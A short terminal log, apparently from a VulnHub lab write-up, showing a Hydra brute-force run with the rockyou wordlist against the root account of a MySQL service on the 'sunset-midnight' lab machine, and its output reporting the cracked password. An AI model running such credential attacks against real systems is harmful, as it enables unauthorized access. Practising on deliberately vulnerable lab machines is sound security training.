 kali@kali:~/vulnhub/midnight$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://sunset-midnight
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-14 09:20:45
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per
[DATA] attacking mysql://sunset-midnight:3306/
[3306][mysql] host: sunset-midnight   login: root   password: robert
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-14 09:20:48
kali@kali:~/vulnhub/midnight$